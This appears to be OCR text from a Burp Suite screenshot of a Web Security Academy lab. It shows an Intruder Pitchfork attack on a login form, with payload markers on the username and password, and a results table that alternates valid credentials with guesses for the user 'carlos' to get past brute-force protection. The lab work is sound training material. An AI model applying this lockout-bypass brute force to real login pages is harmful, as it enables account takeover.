 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be in
Target: https://ac0d1f961e41d79ac08
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: ac0d1f961e41d79ac08c904000e000
3 Cookie: session=DNPfIlUg5LkVQ7KtMZen
4 User-Agent: Mozilla/5.0 (X11; Linux
5 Accept: text/html,application/xhtml+
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form
9 Content-Length: 30
10 Origin: https://ac0d1f961e41d79ac08c
11 Referer: https://ac0d1f961e41d79ac08
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=§wiener§&password=§peter§
Search...
0 matches
Clear
14. Intruder attack of https://ac0d1f961e41d79ac08c904000e00025.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
75 wiener peter 302 170
77 wiener peter 302 170
79 wiener peter 302 170
81 wiener peter 302 170
83 wiener peter 302 170
85 wiener peter 302 170
87 wiener peter 302 170
89 wiener peter 302 170
91 wiener peter 302 170
93 wiener peter 302 170
95 wiener peter 302 170
96 carlos 2000 302 170
97 wiener peter 302 170
99 wiener peter 302 170
Request Response
Pretty Hex \n
1 POST /login HTTP/1.1
2 Host: ac0d1f961e41d79ac08c904000e00025.web-security-academy.net
3 Cookie: session=DNPfIlUg5LkVQ7KtMZen51i5jEuKHPSm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://ac0d1f961e41d79ac08c904000e00025.web-security-academy.net
11 Referer: https://ac0d1f961e41d79ac08c904000e00025.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
Search...
0 matches
Finished